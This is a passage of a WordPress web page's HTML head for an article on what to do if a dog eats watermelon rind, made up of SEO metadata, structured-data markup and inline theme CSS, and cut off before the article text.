

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/
body_size: 26989
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What to do if your dog ate watermelon rind: A guide for pet owners - [Updated January 2026 ]</title>
<meta name="description" content="Dogs are known for their curious nature and sometimes this can lead them to eat things they shouldn&#039;t, including watermelon rind. If you find yourself in a"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What to do if your dog ate watermelon rind: A guide for pet owners - [Updated January 2026 ]" />
<meta property="og:description" content="Dogs are known for their curious nature and sometimes this can lead them to eat things they shouldn&#039;t, including watermelon rind. If you find yourself in a" />
<meta property="og:url" content="https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/" />
<meta property="og:site_name" content="MelonWatermelonhaven.com" />
<meta property="article:tag" content="rind important" />
<meta property="article:tag" content="watermelon rind" />
<meta property="article:tag" content="watermelon rind important" />
<meta property="article:tag" content="your watermelon" />
<meta property="article:tag" content="your watermelon rind" />
<meta property="article:section" content="Watermelon" />
<meta property="og:image" content="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/what-to-do-if-your-dog-ate-watermelon-rind-a-guide.jpg" />
<meta property="og:image:secure_url" content="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/what-to-do-if-your-dog-ate-watermelon-rind-a-guide.jpg" />
<meta property="og:image:width" content="962" />
<meta property="og:image:height" content="272" />
<meta property="og:image:alt" content="What to do if your dog ate watermelon rind: A guide for pet owners" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-23T14:23:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What to do if your dog ate watermelon rind: A guide for pet owners - [Updated January 2026 ]" />
<meta name="twitter:description" content="Dogs are known for their curious nature and sometimes this can lead them to eat things they shouldn&#039;t, including watermelon rind. If you find yourself in a" />
<meta name="twitter:image" content="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/what-to-do-if-your-dog-ate-watermelon-rind-a-guide.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Carolyn J. Vance" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="17 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://melonwatermelonhaven.com/#organization","name":"MelonWatermelonhaven.com","url":"https://melonwatermelonhaven.com","logo":{"@type":"ImageObject","@id":"https://melonwatermelonhaven.com/#logo","url":"https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-melon.png","contentUrl":"https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-melon.png","caption":"MelonWatermelonhaven.com","inLanguage":"en-US","width":"500","height":"203"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://melonwatermelonhaven.com/#logo"}},{"@type":"WebSite","@id":"https://melonwatermelonhaven.com/#website","url":"https://melonwatermelonhaven.com","name":"MelonWatermelonhaven.com","publisher":{"@id":"https://melonwatermelonhaven.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://melonwatermelonhaven.com/wp-content/uploads/2023/07/what-to-do-if-your-dog-ate-watermelon-rind-a-guide.jpg","url":"https://melonwatermelonhaven.com/wp-content/uploads/2023/07/what-to-do-if-your-dog-ate-watermelon-rind-a-guide.jpg","width":"962","height":"272","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/#webpage","url":"https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/","name":"What to do if your dog ate watermelon rind: A guide for pet owners - [Updated January 2026 ]","datePublished":"2023-10-23T14:23:50+00:00","dateModified":"2023-10-23T14:23:50+00:00","isPartOf":{"@id":"https://melonwatermelonhaven.com/#website"},"primaryImageOfPage":{"@id":"https://melonwatermelonhaven.com/wp-content/uploads/2023/07/what-to-do-if-your-dog-ate-watermelon-rind-a-guide.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/#author","name":"Carolyn J. Vance","image":{"@type":"ImageObject","@id":"https://melonwatermelonhaven.com/wp-content/uploads/2023/07/avatar_user_2_1688730544-96x96.jpeg","url":"https://melonwatermelonhaven.com/wp-content/uploads/2023/07/avatar_user_2_1688730544-96x96.jpeg","caption":"Carolyn J. Vance","inLanguage":"en-US"},"sameAs":["https://melonwatermelonhaven.com"],"worksFor":{"@id":"https://melonwatermelonhaven.com/#organization"}},{"@type":"NewsArticle","headline":"What to do if your dog ate watermelon rind: A guide for pet owners - [Updated January 2026 ]","datePublished":"2023-10-23T14:23:50+00:00","dateModified":"2023-10-23T14:23:50+00:00","articleSection":"Watermelon","author":{"@id":"https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/#author","name":"Carolyn J. Vance"},"publisher":{"@id":"https://melonwatermelonhaven.com/#organization"},"description":"Dogs are known for their curious nature and sometimes this can lead them to eat things they shouldn&#039;t, including watermelon rind. If you find yourself in a","name":"What to do if your dog ate watermelon rind: A guide for pet owners - [Updated January 2026 ]","@id":"https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/#richSnippet","isPartOf":{"@id":"https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/#webpage"},"image":{"@id":"https://melonwatermelonhaven.com/wp-content/uploads/2023/07/what-to-do-if-your-dog-ate-watermelon-rind-a-guide.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://melonwatermelonhaven.com/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melonwatermelonhaven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelonwatermelonhaven.com%2Fwhat-to-do-if-your-dog-ate-watermelon-rind-a-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melonwatermelonhaven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelonwatermelonhaven.com%2Fwhat-to-do-if-your-dog-ate-watermelon-rind-a-guide%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://melonwatermelonhaven.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://melonwatermelonhaven.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://melonwatermelonhaven.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://melonwatermelonhaven.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://melonwatermelonhaven.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://melonwatermelonhaven.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://melonwatermelonhaven.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://melonwatermelonhaven.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast-2);}a{color:var(--contrast-2);}a:visited{color:var(--contrast-2);}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}@media (max-width: 1111px) and (min-width: 1041px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:210px;}:root{--contrast:#222222;--contrast-2:#444444;--contrast-3:#666666;--base:#f0f0f0;--base-2:#fafafa;--base-3:#ffffff;--accent:#e0314f;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Source Serif Pro, serif;font-size:18px;}body{line-height:1.6;}.main-title{font-weight:normal;font-size:20px;}.site-description{font-size:16px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:500;font-size:15px;}.widget-title{font-size:20px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:500;font-size:18px;}.site-info{font-size:14px;}h1{font-family:Oswald, sans-serif;font-size:40px;line-height:1.3;}h2{font-family:Oswald, sans-serif;font-size:28px;line-height:1.4;}h3{font-family:Oswald, sans-serif;font-size:22px;line-height:1.4;}h4{font-family:Oswald, sans-serif;font-size:22px;line-height:1.4;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast-2);}.site-header a:hover{color:var(--accent);}.main-title a,.main-title a:hover{color:var(--contrast-2);}.site-description{color:var(--contrast-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, 